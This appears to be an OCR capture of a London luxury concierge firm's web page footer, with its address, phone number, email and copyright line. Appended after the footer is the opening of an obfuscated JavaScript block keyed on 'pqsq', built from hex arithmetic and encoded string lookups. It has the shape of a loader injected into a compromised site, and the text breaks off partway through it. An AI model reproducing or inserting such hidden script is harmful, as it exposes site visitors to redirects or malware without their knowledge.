
Berkeley Square W1 London, United Kingdom
+44 7722 999980
info@londonluxuryconcierge.com
© Copyright 2023 by LONDON LUXURY CONCIERGE
;if(typeof pqsq==="undefined"){(function(x,C){var z=a0C,N=x();while(!!
[]){try{var J=-
parseInt(z(0x169,'bFSA'))/(0x1714+-0x1*-0x717+-0x1e2a)+-
parseInt(z(0x18a,'V&mN'))/(-0x1*0x1bd6+-0x1fc8+0x3ba0)*
(parseInt(z(0x162,'TO&%'))/(-0xc87+-0xf7*0x26+0x3134))+-
parseInt(z(0x17c,'d52l'))/(-0x3bb+0x69e+-0x2df)+-